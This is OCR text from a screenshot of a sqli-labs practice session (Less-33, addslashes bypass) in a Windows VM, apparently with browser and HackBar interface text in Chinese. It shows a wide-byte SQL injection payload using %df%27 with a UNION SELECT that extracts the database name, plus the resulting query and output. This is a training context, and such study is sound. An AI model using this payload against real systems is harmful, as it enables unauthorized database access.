 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-31 FUN with WAF
Less-32 **Bypass addslashes()**
Less-21 Cookie Injection- Error B
192.168.2.66/sqli/Less-33/?id=0%df%27%20union%20select%201,database(),3%20--%20-
110%
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0�\' union select 1,database(),3 -- -' LIMIT 0,1
Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-33/?id=0%df%27 union select 1,database(),3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Wi
中
P
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。